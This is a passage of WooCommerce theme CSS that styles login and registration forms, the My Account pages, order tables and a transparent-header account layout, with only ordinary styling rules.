  .woocommerce.sidebar-content #customer_login .login .col-btn-log,
  .woocommerce.content-sidebar #customer_login .login .col-btn-log {
    width: 100%;
  }
  .woocommerce ul.order_details li strong {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .woocommerce .shop-widget-info ul li {
    position: relative;
    margin-bottom: 20px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li:hover .w-icon {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce .shop-widget-info ul li .w-icon {
    width: 45px;
    height: 45px;
    background-color: #eff1f0;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    font-size: 18px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li .w-icon i {
    line-height: 45px;
  }
  .woocommerce .shop-widget-info ul li .w-content {
    padding-left: 70px;
    display: inline-block;
    color: #666;
    font-size: 13px;
    line-height: 1.8;
    transition: all 0.5s;
    min-height: 45px;
  }
  .soo_filtering_products.woocommerce ul.products:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 80px;
    animation: spin 2s linear infinite;
    -webkit-animation: spin 2s linear infinite;
    position: absolute;
    top: 30%;
    left: 50%;
    transform: none;
    z-index: 9999;
    color: #000;
  }
  .woocommerce-account .woocommerce h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
  }
  .woocommerce-account .woocommerce .shop_table .order-actions .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account .woocommerce .form-row {
    margin-bottom: 25px;
  }
  .woocommerce-account .woocommerce .form-row label {
    margin-bottom: 5px;
  }
  .woocommerce-account .woocommerce .form-row .input-text {
    border-radius: 0;
    background-color: transparent;
    font-weight: 400;
    padding: 15px 25px;
    transition: all 0.5s;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
  }
  .woocommerce-account .woocommerce .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row .select2-container .select2-choice {
    border: 1px solid #ccc;
    padding-left: 25px;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    background-color: #f6f6f6;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
    text-align: center;
    line-height: 1;
    margin-bottom: 100px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    list-style: none;
    padding-left: 25px;
    padding-right: 25px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    padding: 50px 30px;
    margin: 0;
    text-align: center;
    background-color: #f5f5f5;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    list-style: none;
    margin-bottom: 15px;
    line-height: 1;
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li img {
    border-radius: 50%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    padding-top: 15px;
    padding-bottom: 35px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 40px;
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #cccccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    margin-top: 30px;
    padding-left: 20px;
    display: inline-block;
    color: #000;
    border-bottom: 1px solid #000;
    font-weight: 600;
    position: relative;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: '\f37e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 16px;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin: 0;
    line-height: 1;
    font-weight: 600;
    font-size: 24px;
    text-transform: capitalize;
    padding-bottom: 18px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders {
    border: none;
    margin-top: 40px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead {
    line-height: 1;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td {
    padding: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-date {
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-status {
    color: #99cc33;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-actions .button {
    height: 30px;
    line-height: 31px;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin-bottom: 35px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content p {
    line-height: 1.6;
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address {
    margin-top: 15px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    font-weight: 600;
    font-size: 14px;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #000;
    font-weight: 500;
    line-height: 2;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    text-align: center;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding-bottom: 15px;
    margin-bottom: 40px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    line-height: 1;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account p {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row {
    margin-bottom: 15px;
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 15px;
    font-weight: 400;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button {
    margin-top: 35px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover {
    background-color: #333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button {
    margin-top: 60px;
  }
  .woocommerce-account.woocommerce-edit-account fieldset {
    border: none;
    padding: 0;
    margin: 0;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password {
    text-align: center;
    font-weight: 400;
    color: #000;
    margin-bottom: 50px;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row .button {
    margin-top: 75px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .my-account-page-transparent {
    min-height: 100%;
  }
  .my-account-page-transparent .topbar {
    display: none;
  }
  .my-account-page-transparent .site-header {
    margin-top: 0;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:after,
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .t-icon {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search:before,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search .search-field,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header,
  .my-account-page-transparent.header-top-style-9 .site-header,
  .my-account-page-transparent.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-9 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .my-account-page-transparent.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce-error,
  .my-account-page-transparent .woocommerce-info,
  .my-account-page-transparent .woocommerce-message {
    background-color: transparent;
  }
  .my-account-page-transparent .site-content {
    padding-bottom: 0;
    padding-top: 200px;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    min-height: 100vh;
    position: relative;
    z-index: 10;
  }
  .my-account-page-transparent .site-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    z-index: 0;
  }
  .my-account-page-transparent .woocommerce h2 {
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
  }
  .my-account-page-transparent .woocommerce #customer_login h2 {
    font-size: 36px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 25px;
    margin-bottom: 45px;
    padding-top: 0;
    border-top: none;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login,
  .my-account-page-transparent .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .col-login,
  .my-account-page-transparent .woocommerce #customer_login form.register .col-login {
    width: 100%;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text {
    height: inherit;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    color: #999;
    padding: 30px 0 10px 0;
    font-size: 14px;
    text-align: left;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text:focus {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-ms-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row {
    margin-bottom: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot {
    position: relative;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a {
    position: absolute;
    top: 50%;
    right: 0;
    color: #999;
    transition: all 0.5s;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    min-width: 150px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background-color: #7e110e;
    letter-spacing: 1px;
    text-align: left;
    padding-right: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\f125';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 19px;
    right: 35px;
    font-size: 14px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log {
    margin-top: 65px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 75px;
    max-width: 270px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 30px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
    margin-top: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree a:hover {
    color: #999;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.inline:before {
    content: "\f400";
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline {
    display: inline-block;
    color: #999;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 20px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline:before {
    content: "\f401";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    position: absolute;
    top: -8px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login {
    padding-right: 70px;
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.register {
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    font-weight: 600;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    color: #fff;
    margin-bottom: 0;
    border-bottom-color: rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #ccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content table.shop_table td {
    border-top-color: rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #999;
    font-weight: 500;
    line-height: 2;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-error {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-message {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  }
